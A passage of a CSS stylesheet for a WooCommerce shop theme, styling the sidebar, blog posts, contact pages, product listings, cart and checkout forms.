	margin: 0;
}
.sidebar-section .widget .tagcloud a:hover {
	background: #0a4e99;
	border: 1px solid #0a4e99;
	color: #fff;
}
.woocommerce-product-search,
.sidebar-section .search {
	padding: 24px;
	width: 100%;
	float: left;
	margin:0;
}
.sidebar-section .search form {
	float: left;
	width: 100% !important;
	padding: 0;
	margin: 0;
	position: relative;
}
.sidebar-section form input {
	border: 0;
	width: 100%;
	float: left;
	font-style: italic;
	padding: 14px 12px;
	position: relative;
	z-index: 1;
	padding-right: 55px;
}
.sidebar-section form input::-moz-placeholder {
}
.sidebar-section form button {
	background: none;
	border: 0;
	height: 50px;
	right: 0;
	top: 0;
	width: 50px;
	z-index: 2;
	position: absolute;
}
.sidebar-section .widget_nav_menu ul li a { display: block; }
.sidebar-section .widget_nav_menu .submenu a:hover { background: none !important; }
.sidebar-section .widget_nav_menu ul li ul { padding: 0 0 0 10px; }
.post-password-form {
	width: 100%;
	float: left;
}
.post-password-form input[type="submit"] {
	border: 0;
	border-radius: 0;
	display: inline-block;
	padding: 3px 30px;
	color: #fff;
}
#gallery-1 {
	clear: both;
	margin:0 -15px;
	overflow: hidden;
}
#gallery-1 figure {
	width: 25%;
	display: inline-block;
	vertical-align: top;
	padding: 15px;
}
#gallery-1 figure img{ width:100%;}
#main p img {
	width: auto;
	display: block;
}
/*..... BLOG DETAIL PAGE ......*/
.news-posts .news-detail { margin: 0 0 0 0; }
.news-posts .news-detail .detail { margin: 35px 0 0 0; }
.news-posts .news-detail .detail span.date {
	font-size: 20px;
	color: #828282;
}
.news-posts .news-detail .detail h3 {
	color: #222222;
	font-weight: 600;
	text-transform: none;
	margin: 12px 0 0 0;
}
.news-posts .news-detail .detail p { margin: 15px 0 0 0; }
.news-posts .news-detail .sub-detail {
	margin: 65px 0 30px 0;
	display: inline-block;
}
.news-posts .news-detail .sub-detail h6 { }
.news-posts .news-detail .sub-detail .sub-images { margin: 20px 0 0 0; }
.news-posts .news-detail .sub-detail .sub-images img {
	float: left;
	width: 48%;
	margin: 15px 0 0 0;
}
.news-posts .news-detail .sub-detail .sub-images img.right { float: right; }
.news-posts .share-post { margin: 50px 0 0 0; }
.news-posts .share-post h6 {
	color: #222;
	font-family: 'Raleway', sans-serif;
	font-weight: 700;
}
.news-posts .share-post .social-icons {
	margin: 15px 0 0 0;
	display: inline-block;
}
.share-post { margin: 50px 0 0 0; }
.share-post ul { margin: 10px 0 0 0; padding:0; }
.share-post ul li { display: inline-block; }
.share-post ul li + li { margin: 0 0 0 6px; }
.share-post ul li a {
	color: #222;
	border: solid 2px #444444;
	border-radius: 100%;
	width: 50px;
	height: 50px;
	padding: 11px 10px;
	display: block;
	text-align: center;
	font-size: 20px;
}
.share-post ul li a:hover  .news-posts .share-post .social-icons img { width: auto; }
.news-posts .author-post {
	background: #fff;
	border: solid 1px #c8c8c8;
	padding: 4px;
	margin: 50px 0 0 0;
	width: 100%;
	float: left;
}
.news-posts .author-post .author-detail {
	background: #fff;
	border: solid 1px #c8c8c8;
	padding: 25px;
	width: 100%;
	float: left;
}
.news-posts .author-post .author-detail a{ float:left; margin: 0 22px 0 0;}
.news-posts .author-post .author-detail img {
	float: left;
	border-radius: 100%;
}
.news-posts .author-post .author-detail .text { overflow:hidden;}
.news-posts .author-post .author-detail .text span.name {
	font-weight: 800;
	text-transform: uppercase;
	font-size: 22px;
}
.news-posts .author-post .author-detail .text span.position { margin: 6px 0 0 6px; }
.news-posts .author-post .author-detail .text p {
	display: block;
	margin: 15px 0 0 0;
}
.news-posts .comments-sec { margin: 55px 0 0 0; }
.news-posts .comments-sec h3 {
	text-transform: capitalize;
	font-weight: 600;
}
.news-posts .comment-box {
	border: solid 1px #c8c8c8;
	padding: 15px;
	margin: 0 0 18px 0;
	float:left;
	width:100%;
}
.news-posts .comment-box img {
	width: 12%;
	float: left;
}
.news-posts .comment-box .detail {
	width: 85%;
	float: right;
	margin:0;
}
.news-posts .comment-box .detail a {
	background: #262526;
	color: #fff;
	padding: 5px 14px;
	position: absolute;
	right: 40px;
}
.news-posts .comment-box .detail span.name {
	font-size: 20px;
	color: #222;
	font-family: 'Raleway', sans-serif;
	font-weight: 600;
}
.news-posts .comment-box .detail span.date {
	font-size: 16px;
	color: #555555;
	display: block;
}
.news-posts .comment-box .detail p { margin: 10px 0 0 0; }
.news-posts .comment-box .reply-comment {
	background: #F7F7F7;
	margin: 20px 0 0 0;
}
.news-posts .all-comments {
	margin: 35px 0 0 0;
	width:100%;
	float:left;
}
.comment-respond{ margin:55px 0; float:left; width:100%;}
.pearl-comment-form h3 {
	text-transform: capitalize;
	font-weight: 600;
}
.pearl-comment-form { margin:0; float:left; width:100%;}
.pearl-comment-form input[type=text] {
	width: 32%;
	padding: 0 12px;
	border: solid 1px #b1b1b1;
	height: 48px;
	margin: 0 12px 0 0;
	color: #222;
}
.pearl-comment-form input[type=text].last { margin: 0px; }
.pearl-comment-form textarea {
	width: 100%;
	height: 220px;
	padding: 12px 12px;
	margin: 16px 0;
}
.pearl-comment-form input[type=submit] {
	border: none;
	background-color: #262526;
	color: #fff;
	padding: 14px 35px;
	text-transform: uppercase;
	font-weight: 700;
	cursor: pointer;
	margin: 12px 0 0 0;
}
/*..... CONTACT US ONE ......*/
.contact-page .get-in-touch .get-touch-detail h3 { font-weight: 700; }
.contact-page .get-in-touch .get-touch-detail p { margin: 10px 0 0 0; }
.contact-page .get-in-touch .social-icons { margin: 48px 0 0 0; }
.contact-page .get-in-touch .social-icons ul { margin: 18px 0 0 0; padding:0; }
.contact-page .get-in-touch .social-icons ul li {
	display: inline-block;
	margin: 0 3px;
}
.contact-page .get-in-touch .social-icons ul li a {
	color: #222;
	border: solid 2px #444444;
	border-radius: 100%;
	width: 50px;
	height: 50px;
	padding: 11px 13px;
	float: left;
	font-size: 20px;
}
.contact-page .get-in-touch .social-icons ul li a:hover {
	color: #808080;
	border: solid 2px #808080;
}
.contact-page .get-in-touch .get-touch-form { }
.contact-page .get-in-touch .get-touch-form input[type=text] {
	float: left;
	width: 48%;
	border: solid 1px #bfbfbf;
	height: 52px;
	border-radius: 5px;
	padding: 0 10px;
	font-size: 18px;
	color: #464646;
}
.contact-page .get-in-touch .get-touch-form input#email_address { float: right; }
.contact-page .get-in-touch .get-touch-form textarea {
	margin: 20px 0 0 0;
	width: 100%;
	border: solid 1px #bfbfbf;
	height: 234px;
	border-radius: 5px;
	font-size: 18px;
	color: #464646;
	padding: 10px;
}
.contact-page .get-in-touch .get-touch-form input[type=submit] {
	float: left;
	border: none;
	border-radius: 5px;
	padding: 18px 40px;
	font-size: 15px;
	color: #fff;
	font-family: 'Raleway', sans-serif;
	font-weight: 400;
	text-transform: uppercase;
	margin: 15px 0 0 0;
}
.contact-page .get-in-touch .get-touch-form input[type=submit]:hover { background: #0a4e99; }
#find-us {
	height: 680px;
	width: 100%px;
}
#map { margin: 0 0 -4px 0; }
.gm-style-iw * {
	display: block;
	width: 270px !important;
	overflow: hidden;
}
.gm-style-iw h4 {
	margin: 0;
	padding: 0;
	font-size: 26px;
	margin: 0 0 6px 0;
}
.gm-style-iw p {
	margin: 0;
	padding: 0;
}
.gm-style-iw a { color: #4272db; }
.pearl-comment-form input[type="text"] {
	width: 100% !important;
	margin: 0 !important;
}
/*..... CONTACT US TWO ......*/
.find-us .get-touch h3 { font-weight: 700; }
.find-us .get-touch p { margin: 8px 0 0 0; }
.find-us .get-in-touch span {
	font-size: 20px;
	display: block;
	line-height: 34px;
}
.find-us .get-in-touch .social-icons a {
	color: #222;
	border: solid 1px #222;
	padding: 7px 9px;
	border-radius: 100%;
	font-size: 16px;
	margin: 0 5px 0 0px;
}
.find-us .get-in-touch .social-icons a:hover { color: #fff; }
.find-us .get-in-touch span a { color: #222; }
.find-us .get-in-touch span a:hover { color: #02adc6; }
.find-us .get-in-touch .social-icons { margin: 25px 0 0 0; }
.find-us .get-in-touch .social-icons a.fb:hover {
	background: #5c85ce;
	border: solid 1px #5c85ce;
}
.find-us .get-in-touch .social-icons a.tw:hover {
	background: #02c0f2;
	border: solid 1px #02c0f2;
}
.find-us .get-in-touch .social-icons a.gp:hover {
	background: #eb6850;
	border: solid 1px #eb6850;
}
.find-us .get-in-touch .social-icons a.vimeo:hover {
	background: #68d4ee;
	border: solid 1px #68d4ee;
}
.get-directions {
	text-align: center;
	margin: 40px 0 0 0;
}
.get-directions input[type="submit"] {
	background: url(images/directions-btn.png) no-repeat;
	width: 72px;
	height: 59px;
	color: rgba(255, 255, 255, 0);
	padding: 0;
	margin: 0;
	border: 0;
	min-width: 0;
	position: relative;
	top: -2px;
}
.get-directions input[type="text"] {
	padding: 15px 2% 17px;
	width: 85%;
	max-width: 556px;
	font-size: 22px;
	color: #747474;
	font-weight: 400;
	font-family: 'Raleway', sans-serif;
	border: solid 1px #BEBEBE;
	border-radius: 10px;
	margin: 0 10px 0 0;
}
.find-us .get-touch .map { margin: 38px 0 0 0; }
.find-us .get-touch .detail { margin: 45px 0 0 0; }
.find-us .get-touch .detail span {
	font-size: 20px;
	display: block;
	line-height: 34px;
}
.find-us .get-touch .detail span b { margin: 0 5px 0 0; }
/*..... EVENT DETAIL ......*/
.about-event ul { margin: 0px 0 0 0; padding:0; }
.about-event ul li {
	display: block;
	line-height: 56px;
	border-bottom: solid 1px #BFBFBF;
}
.about-event ul li span { font-size: 20px; }
.about-event ul li span.qus { font-weight: bold; }
.about-event ul li span.ans { float: right; }
.news-posts .news-sec.event { margin: 0 0 30px 0; }
/*..... SHOP ......*/
.shop { padding: 80px 0 120px 0; }
.cbp-item a { display: block; }
.shop-gallery .detail {
	background-color: #fff;
	margin: -4px 0 0 0;
	text-align: center;
	border-bottom: solid 1px #D0D0D0;
	padding: 32px 0;
}
.shop-gallery .detail a { color: #222; }
.shop-gallery .detail h6 a { color: #222; }
.shop-gallery .detail span {
	color: #4f4f4f;
	text-transform: uppercase;
	margin: 4px 0 0 0;
	display: inline-block;
}
.shop-gallery .detail > span { display: block; }
.shop-gallery .detail span span.dot {
	font-size: 20px;
	margin: 0 8px;
	padding: 0 0 0 0;
}
.shop-gallery .detail > span > a { display: inline-block; }
.price-cart {
	overflow: hidden;
	margin: 20px 0 0 0;
}
.shop-gallery .price-cart a,
.shop-gallery .price-cart span,
.shop-gallery .price-cart a span,
.shop-gallery .price-cart a i{
	display: inline-block;
	vertical-align: middle;
}
.shop-gallery .price-cart span span{
	margin:0 0 0;
	vertical-align:top;
}
.shop-gallery .price-cart .price {
	display: inline;
	font-size: 20px;
	color: #222222;
	margin: 0;
	display: inline-block;
	font-weight: 700;
}
.shop-gallery .cbp-item:hover .price-cart .price { display: none; }
.shop-gallery .price-cart .cart { display: none; }
.shop-gallery .cbp-item:hover .price-cart .cart {
	display: inline;
	font-size: 20px;
	display: inline-block;
	margin: 0;
	font-weight: 700;
}
.shop-gallery .cbp-item .price-cart .cart:hover {
	color: #000;
	border-bottom: solid 2px #000;
}
.notice {
	background: #222;
	padding: 20px 26px;
	margin: 0 0 30px 0;
}
.notice span {
	color: #fff;
	font-size: 20px
}
.shop-gallery .price-cart a.loading .fa-check, .shop-gallery .price-cart a .fa-check, .shop-gallery .price-cart a .fa-spin, .shop-gallery .price-cart a.added .fa-spin { display: none; }
.shop-gallery .price-cart a.loading .fa-spin {
	display: inline-block;
	vertical-align: middle;
}
/*..... SHOP DETAIL ......*/
.shop-detail {
	width: 100%;
	float: left;
}
.shop-detail .after-cart {
	background: #222222;
	display: inline-block;
	width: 100%;
	padding: 12px 12px;
	border-radius: 5px;
	margin: 0 0 60px 0;
}
.shop-detail .after-cart .text {
	width: 100%;
	float: left;
	position: relative;
}
.shop-detail .after-cart .text i {
	color: #fff;
	font-size: 24px;
	float: left;
	border: solid 2px #fff;
	border-radius: 100%;
	padding: 9px 12px;
	margin: 0;
	position: absolute;
	top: 2px;
	left: 0;
}
.shop-detail .after-cart .text span {
	color: #fff;
	font-size: 20px;
	margin: 0;
	float: right;
	width: 100%;
	padding: 0 0 0 70px;
	line-height: 50px;
}
.shop-detail .after-cart a {
	color: #222;
	background: #fff;
	float: right;
	padding: 0 34px;
	border-radius: 5px;
	text-transform: uppercase;
}
.shop-detail .after-cart a:hover { color: #fff; }
.shop-detail .product-detail .pro-detail h3 { font-weight: 700; }
.shop-detail .product-detail .pro-detail .review {
	margin: 15px 0 0 0;
	display: inline-block;
}
.shop-detail .product-detail .pro-detail .review i {
	color: #e9b947;
	font-size: 24px;
	margin: 0 2px 0 0;
	float: left;
}
.shop-detail .product-detail .pro-detail .review span {
	font-size: 18px;
	margin: 1px 0 0 10px;
	float: left;
}
.shop-detail .product-detail span.amount {
	font-size: 32px;
	display: block;
	margin: 20px 0 0 0;
	color:#000;
}
.woocommerce div.product .stock{ color:#000;}
.shop-detail .product-detail p {
	display: block;
	margin: 25px 0 0 0;
}
.shop-detail .product-detail .pro-cart {
	margin: 30px 0 0 0;
	display: flex;
}
.shop-detail .product-detail .pro-cart input[type=text], .shop-detail .product-detail .pro-cart input[type=number] {
	text-align: center;
	width: 72px;
	height: 48px;
	border-radius: 5px;
	border: solid 1px #e0e0e0;
	font-size: 18px;
	float: left;
}
.shop-detail .product-detail .pro-cart a, .shop-detail .product-detail .pro-cart .single_add_to_cart_button, .pearl-btn {
	color: #fff;
	padding: 13px 34px;
	border-radius: 5px;
	text-transform: uppercase;
	float: left;
	margin: 0 0 0 12px;
}
.shop-detail .product-detail .pro-cart a:hover, .pearl-btn:hover {
	color: #fff;
	background: #0a4e99;
}
.pearl-btn { border: none; }
.shop-detail .product-detail span.categories {
	font-size: 18px;
	margin: 28px 0 0 0;
	display: block;
	color: #595959;
}
.shop-detail .product-detail span.categories a { color: #595959; }
.shop-detail .product-detail span.categories strong {
	margin: 0 10px 0 0;
	color: #222;
}
.shop-detail .product-detail .social-icons ul {
	margin: 32px 0 0 0;
	border: solid 1px #e0e0e0;
	border-radius: 5px;
	display: inline-block;
	width: 100%;
	padding:0;
}
.shop-detail .product-detail .social-icons ul li {
	float: left;
	border-right: solid 1px #e0e0e0;
	width: 33.3%;
	list-style-type:none;
}
.shop-detail .product-detail .social-icons ul li:last-child { border-right: none; }
.shop-detail .product-detail .social-icons ul li a {
	padding: 20px;
	float: left;
	width: 100%;
}
.shop-detail .product-detail .social-icons ul li i {
	color: #222;
	margin: 0 8px 0 0;
	border: solid 2px #444444;
	border-radius: 100%;
	width: 50px;
	height: 50px;
	padding: 11px 10px;
	font-size: 20px;
	float: left;
	text-align: center;
}
.shop-detail .product-detail .social-icons ul li span {
	color: #222222;
	font-size: 18px;
	margin: 2px 0 0 0;
	display: block;
}
.shop-detail .product-detail .social-icons ul li a.fb:hover i {
	color: #fff;
	border: solid 2px #325d94;
	background: #325d94;
}
.shop-detail .product-detail .social-icons ul li a.fb:hover span { color: #325d94; }
.shop-detail .product-detail .social-icons ul li a.tw:hover i {
	color: #fff;
	border: solid 2px #06a7db;
	background: #06a7db;
}
.shop-detail .product-detail .social-icons ul li a.tw:hover span { color: #06a7db; }
.shop-detail .product-detail .social-icons ul li a.pi:hover i {
	color: #fff;
	border: solid 2px #ea3033;
	background: #ea3033;
}
.shop-detail .product-detail .social-icons ul li a.pi:hover span { color: #ea3033; }
.shop-detail .related-products {
	width: 100%;
	float: left;
	padding: 80px 0 0 0;
}
.shop-detail .related-products .shop-gallery { margin: 65px 0 0 0; }
/*..... SHOP CART ......*/
.shop-cart {
	width: 100%;
	float: left;
}
.shop-cart .cart-products {
	border: solid 1px #ccc;
	border-radius: 5px;
	display: inline-block;
	width: 100%;
	padding: 30px;
}
.shop-cart .cart-products .titles {
	text-align: center;
	border-bottom: solid 1px #bebebe;
	display: inline-block;
	width: 100%;
	padding: 0 0 15px 0;
}
.shop-cart .cart-products .titles span {
	font-size: 20px;
	font-weight: 700;
}
.shop-cart .cart-products .titles .pro {
	float: left;
	width: 50%;
	text-align: left;
}
.shop-cart .cart-products .titles .price {
	float: left;
	width: 15%;
}
.shop-cart .cart-products .titles .quantity {
	float: left;
	width: 15%;
}
.shop-cart .cart-products .titles .total {
	float: left;
	width: 15%;
}
.shop-cart .cart-pro-detail {
	display: inline-block;
	width: 100%;
	border-bottom: solid 1px #bebebe;
	margin: 22px 0 0 0;
	padding: 0 0 28px 0;
}
.shop-cart .cart-pro-detail .food-pro {
	float: left;
	width: 50%;
}
.shop-cart .cart-pro-detail .food-pro > a {
	width: 110px;
	margin: 0 20px 0 0;
	display: inline-block;
	vertical-align: middle;
}
.shop-cart .cart-pro-detail .food-pro a img { display: block; }
.shop-cart .cart-pro-detail .food-pro span {
	font-size: 20px;
	font-weight: 700;
	margin: 0;
	display: inline-block;
	vertical-align: middle;
}
.shop-cart .cart-pro-detail .food-pro span a { color: #222; }
.shop-cart .cart-pro-detail .price {
	float: left;
	width: 15%;
	text-align: center;
}
.shop-cart .cart-pro-detail .price span {
	font-size: 18px;
	margin: 20px 0;
	display: inline-block;
}
.shop-cart .cart-pro-detail .quantity {
	float: left;
	width: 15%;
	text-align: center;
}
.shop-cart .cart-pro-detail .quantity .qty {
	text-align: center;
	width: 72px;
	height: 48px;
	border-radius: 5px;
	border: solid 1px #e0e0e0;
	font-size: 18px;
	margin:31px 0;
}
.shop-cart .cart-pro-detail .total {
	float: left;
	width: 15%;
	text-align: center;
}
.shop-cart .cart-pro-detail .total span {
	font-size: 20px;
	font-weight: 700;
	margin: 20px 0;
	display: inline-block;
}
.shop-cart .cart-pro-detail .cancel {
	float: left;
	width: 5%;
	text-align: center;
}
.shop-cart .cart-pro-detail .cancel a {
	display: inline-block;
	margin:37px 0;
}
.shop-cart .cart-pro-detail .cancel i {
	font-size: 36px;
	margin: 0;
	display: block;
}
.shop-cart .cart-pro-detail .cancel i:hover { color: #000; }
.shop-cart .cart-update-sec {
	margin: 25px 0 0 0;
	width: 100%;
	float: left;
}
.shop-cart .cart-update-sec .apply-coupon { float: left; }
.shop-cart .cart-update-sec .apply-coupon input[type=text], .search-area input[type=text] {
	border: solid 1px #bebebe;
	height: 51px;
	width: 415px;
	color: #797979;
	font-size: 16px;
	border-radius: 5px;
	padding: 0 10px;
	float: left;
}
.shop-cart .cart-update-sec .apply-coupon a {
	background: #222222;
	color: #fff;
	text-transform: uppercase;
	border-radius: 5px;
	padding: 13px 34px;
	font-size: 18px;
	display: inline-block;
	margin: 0 0 0 10px;
}
.shop-cart .cart-update-sec a.update-cart {
	background: #222222;
	color: #fff;
	text-transform: uppercase;
	border-radius: 5px;
	padding: 13px 34px;
	font-size: 18px;
	float: right;
	margin: 0 0 0 10px;
}
.cash-decide { margin: 98px 0 0 0; }
.cash-decide .cart-total .total-sec {
	width: 100%;
	border: solid 1px #bebebe;
	padding: 30px;
	display: inline-block;
	margin: 38px 0 0 0;
}
.cash-decide .cart-total .total-sec .sub-total-sec {
	width: 100%;
	float: left;
	margin: 0 0 25px;
}
.cash-decide .cart-total .total-sec .sub-total-sec span { font-size: 18px; }
.cash-decide .cart-total .total-sec .sub-total-sec span.left { float: left; }
.cash-decide .cart-total .total-sec .sub-total-sec span.right {
	float: right;
	text-align: right;
}
.cash-decide .cart-total .total-sec .order-total {
	display: inline-block;
	width: 100%;
	border-top: solid 1px #d2d2d2;
	padding: 16px 0 0 0;
}
.cash-decide .cart-total .total-sec .order-total span {
	font-weight: 700;
	font-size: 20px;
}
.cash-decide .cart-total .total-sec .order-total span.left { float: left; }
.cash-decide .cart-total .total-sec .order-total span.right {
	float: right;
	text-align: right;
}
.cash-decide .cart-total .total-sec a {
	margin: 30px 0;
	background: #E9B947;
	font-size: 16px;
	text-transform: uppercase;
	color: #fff;
	padding: 16px 0;
	width: 100%;
	float: left;
	text-align: center;
	border-radius: 5px;
}
.shipping-calculator-form {
	width: 100%;
	float: left;
	margin: 0 0 30px;
}
.shipping-calculator-form p { }
.shipping-calculator-form p input { }
.cash-decide .cart-total .total-sec a:hover { background: #0a4e99; }
.cash-decide .or {
	text-align: center;
	margin: 64px 0 0 0;
}
.cash-decide .or h5 { text-transform: uppercase; }
.cash-decide .on-delivery { }
.cash-decide .on-delivery a {
	margin: 64px 0 0 0;
	background: #e94747;
	font-size: 22px;
	text-transform: uppercase;
	color: #fff;
	padding: 22px 0;
	width: 100%;
	float: left;
	text-align: center;
	border-radius: 5px;
	font-weight: 700;
}
.cash-decide .on-delivery a:hover { background: #fd8080; }
/*..... BREAD CRUMB ......*/
.bread-crumb {
	text-align: center;
	background: #f4f4f4;
	border-radius: 30px;
	width: 100%;
	height: 18px;
}
.bread-crumb .bread-crumb-sec {
	float: left;
	width: 25%;
	margin: -18px 0 0 0;
}
.bread-crumb .bread-crumb-sec a { display: inline-block; }
.bread-crumb .bread-crumb-sec a.selected { }
.bread-crumb .bread-crumb-sec a span.number {
	background: #FFF;
	border-radius: 100%;
	width: 50px;
	height: 50px;
	display: inline-block;
	color: #484747;
	font-size: 30px;
	font-weight: 700;
	padding: 4px 0 0 0;
	box-shadow: 0 0 0 6px #F4F4F4;
}
.bread-crumb .bread-crumb-sec a span.text {
	font-size: 20px;
	color: #222;
	margin: 10px 0 0 0;
	display: inline-block;
	font-weight: 500;
}
.bread-crumb .bread-crumb-sec a.selected span.number {
	border-radius: 100%;
	width: 50px;
	height: 50px;
	display: inline-block;
	color: #fff;
	font-size: 30px;
	font-weight: 700;
	padding: 4px 0 0 0;
	box-shadow: 0 0 0 6px #F4F4F4;
}
/*..... CASH ON PAYMENT ......*/
.edit-account, 
.cart-empty,
.cash-payment,
.pearl-edit-address {
	width: 65%;
	overflow: hidden;
	margin: 0 auto;
}
.open-bag .empty { padding: 15px 0 0; }
.woocommerce .my-account ul li, .woocommerce .my-account ul {
	float: left;
	width: 100%;
	list-style-type:none;
}
.woocommerce .my-account ul li { width: 100%; }
.woocommerce .my-account ul li a { color: #E9B947; }
.woocommerce .cart-empty {
	padding: 30px;
	border: 1px solid #ccc;
	border-radius: 8px;
}
.woocommerce .cart-empty .return-to-shop { padding: 15px 0 0; }
.woocommerce .cart-empty .return-to-shop a { margin: 0; }
.edit-account fieldset {
	width: 50%;
	float: left;
	padding: 0 0 30px 15px;
}
.edit-account fieldset h5 { margin: 0 0 20px; }
.woocommerce .edit-account p input.button { margin: 0; }
.edit-account fieldset:first-child { padding: 53px 15px 30px 0; }
.cash-payment .after-cart {
	width: 100% !important;
	padding: 0;
}
.woocommerce form .form-row.form-row-first { clear: none !important; }
.woocommerce form .form-row.form-row-last { margin: 0; }
.woocommerce .cash-payment input.butto,
.pearl-edit-address input[type=submit] { margin: 20px 0 0 !important; }
.cash-payment .cash-delivery {
	text-align: center;
	margin: 50px 0 0 0;
	width: 100%;
	float: left;
}
.cash-payment .cash-delivery .cash-delivery-detail,
.pearl-edit-address .cash-delivery-detail,
.pearl-my-account {
	width: 100%;
	float: left;
	border: solid 1px #bfbfbf;
	border-radius: 6px;
	display: inline-block;
	padding: 32px;
}
.cash-payment .cash-delivery .cash-delivery-detail h5 {
	text-align: left;
	text-transform: uppercase;
}
.cash-payment .cash-delivery .cash-delivery-detail .form form, .cash-payment .cash-delivery .cash-delivery-detail .form {
	text-align: left;
	margin: 0;
	width: 100%;
	float: left;
}
.cash-payment .cash-delivery .cash-delivery-detail .form form p.form-row {
	width: 50%;
	float: left;
	margin: 0;
	padding-bottom: 10px;
}
.cash-payment .cash-delivery .cash-delivery-detail .form form p.form-row:nth-child(odd) { padding-right: 15px; }
.cash-payment .cash-delivery .cash-delivery-detail .form form p.form-row:nth-child(even) { padding-left: 15px; }
.col-2, .col-1 { padding: 0 0 50px; }
.cash-payment .cash-delivery .cash-delivery-detail .form form p.form-row.notes { width: 100%;padding:0 !important; }
.cash-payment .cash-delivery .cash-delivery-detail .form form p.form-row.notes textarea {
	height: 180px;
	resize: none;
	padding:10px;
}
#order_review_heading { padding: 0 0 15px; }
.col-1, .col-2, .col2-set, #order_review, #order_review_heading, .cash-payment .cash-delivery .cash-delivery-detail .woocommerce-billing-fields {
	width: 100%;
	float: left;
}
.cash-payment .cash-delivery .cash-delivery-detail .form input[type=text], .cash-payment .cash-delivery .cash-delivery-detail .form input[type=number], .cash-payment .cash-delivery .cash-delivery-detail .form input[type=email], .cash-payment .cash-delivery .cash-delivery-detail .form input[type=tel], .cash-payment .cash-delivery .cash-delivery-detail .form .select2-container a, .cash-payment .cash-delivery .cash-delivery-detail .form select {
	border: solid 1px #bfbfbf;
	font-size: 18px;
	color: #464646;
	width: 100%;
	height: 55px;
	border-radius: 5px;
	padding: 0 12px;
	float: left;
	line-height: 55px;
}
.cash-payment .cash-delivery .cash-delivery-detail .form .select2-container a { font-weight: normal; }
.cash-payment .cash-delivery .cash-delivery-detail .form #shipping_address_2_field, .cash-payment .cash-delivery .cash-delivery-detail .form #billing_address_2_field { padding-top: 35px; }
.cash-payment .cash-delivery .cash-delivery-detail .form input[type=text].right { float: right; }
.cash-payment .cash-delivery .cash-delivery-detail .form input[type=text].full-input { width: 100%; }
.cash-payment .cash-delivery .cash-delivery-detail .checkout {
	display: inline-block;
	margin: 10px 0 0 0;
	width: 100%;
}
.cash-payment .cash-delivery .cash-delivery-detail .checkout input[type="checkbox"] {
	margin: 3px 10px 3px 0;
	float: left;
}
.cash-payment .cash-delivery .cash-delivery-detail .checkout span {
	font-size: 16px;
	font-family: 'Raleway', sans-serif;
	float: left;
}
.cash-payment .cash-delivery .cash-delivery-detail .checkout span label, .cash-payment .cash-delivery .cash-delivery-detail .checkout span input {
	display: inline-block;
	vertical-align: middle;
	padding: 0;
	margin: 0;
}
.cash-payment .cash-delivery .cash-delivery-detail .form input[type=submit] {
	border: none;
	font-size: 18px;
	color: #fff;
	background: #e9b947;
	border-radius: 5px;
	padding: 18px 45px;
	text-transform: uppercase;
	margin: 30px 0 0;
}
.shipping_address { padding: 30px 0 0; }
.cash-payment .cash-delivery .cash-delivery-detail input[type=submit]:hover { background: #0a4e99; }
.cash-payment .cash-delivery .cash-delivery-detail .already-account {
	text-align: center;
	border-top: solid 1px #bfbfbf;
	padding: 32px 0 0 0;
	margin: 40px -32px 0 -32px;
}
.cash-payment .cash-delivery .cash-delivery-detail .already-account span {
	font-size: 20px;
	font-family: 'Raleway', sans-serif;
}
.cash-payment .cash-delivery .cash-delivery-detail .already-account a { color: #b93131; }
.cash-payment .cash-delivery .cash-delivery-detail .already-account a:hover { color: #555; }
.cash-payment .cash-delivery .next-step {
	border: none;
	font-size: 18px;
	color: #fff;
	border-radius: 5px;
	padding: 18px 45px;
	text-transform: uppercase;
	margin: 28px 0 0 0;
	display: inline-block;
}
.cash-payment .cash-delivery .next-step:hover { background: #0a4e99; }
/*..... SHIPPING METHOD ......*/
.cash-payment .shipping-address {
	margin: 42px 0 0 0;
	text-align: left;
}
.cash-payment .shipping-address .shipping-detail .adres { line-height: 36px; }
.cash-payment .shipping-address .shipping-detail span {
	font-size: 16px;
	font-family: 'Raleway', sans-serif;
}
.cash-payment .shipping-address .shipping-detail span.bold {
	font-weight: 700;
	float: left;
	width: 250px;
}
.cash-payment .shipping-address .shipping-detail .edit-address {
	text-transform: uppercase;
	font-weight: bold;
	padding: 0 0 1px 0;
	margin: 20px 0 0 0;
	display: inline-block;
}
.cash-payment .shipping-address .shipping-detail .edit-address:hover {
	color: #000;
	border-bottom: solid 1px #000;
}
.cash-payment .shipping-address .shipping-method {
	margin: 58px 0 0 0;
	display: block;
}
.cash-payment .shipping-address .shipping-method h6 {
	text-transform: uppercase;
	font-weight: 700;
}
.cash-payment .shipping-address .shipping-method .shipping-across {
	border: solid 1px #bfbfbf;
	border-radius: 5px;
	padding: 20px 15px;
	width: 100%;
	margin: 25px 0 0px 0;
	display: inline-block;
}
.cash-payment .shipping-address .shipping-method .shipping-across span { font-size: 18px; }
.cash-payment .shipping-address .shipping-method .shipping-across span.dot {
	float: left;
	width: 22px;
	height: 22px;
	background: #FFF;
	margin: 0px 14px 0 0;
	border-radius: 100%;
}
.cash-payment .shipping-address .shipping-method .shipping-across span.across { float: left; }
.cash-payment .shipping-address .shipping-method .shipping-across span.free { float: right; }
/*..... PAYMENT METHOD ......*/
.cash-payment .cash-delivery-detail { text-align: left; }
.cash-payment .cash-delivery-detail p { font-size: 16px; }
.shipping-address.payment-method { margin: 0 0 0 0; }
.shipping-address.payment-method .shipping-method { margin: 35px 0 0 0; }
.shipping-address.payment-method .checkout { margin: 25px 0 0 0 !important; }
/*..... THANK YOU MESSAGE ......*/
.cash-delivery-detail .order-num {
	float: right;
	font-weight: bold;
	color: #D85851;
}
.cash-delivery-detail .delivered-text {
	margin: 30px 0 0 0;
	font-weight: 100;
	font-size: 22px !important;
	line-height: 32px;
}
.cash-delivery-detail .delivered-detail {
	border-top: solid 1px #BFBFBF;
	margin: 54px 0 0 0;
}
.cash-delivery-detail .delivered-detail .delivered-sec {
	margin: 50px 0 0 0;
	float: left;
	width: 42%;
}
.cash-delivery-detail .delivered-detail .delivered-sec.right { float: right; }
.cash-delivery-detail .delivered-detail .delivered-sec span.title {
	font-family: 'Raleway', sans-serif;
	font-size: 22px;
	font-weight: 700;
	display: block;
}
.cash-delivery-detail .delivered-detail .delivered-sec ul { margin: 10px 0 0 0; }
.cash-delivery-detail .delivered-detail .delivered-sec ul li { line-height: 36px; }
.cash-delivery-detail .delivered-detail .delivered-sec ul li span {
	font-size: 18px;
	color: #3E3E3E;
}
.cash-delivery-detail .delivered-detail .delivered-sec p {
	font-size: 18px;
	margin: 10px 0 0 0;
}
.cash-delivery-detail .delivered-detail .delivered-sec img.card {
	width: 38px;
	float: left;
	margin: 12px 8px 14px 0;
}
.cash-delivery-detail a.return-stor {
	margin: 54px 0 0 0;
	text-transform: uppercase;
	font-size: 18px;
	color: #fff;
	background: #E9B947;
	padding: 18px 60px;
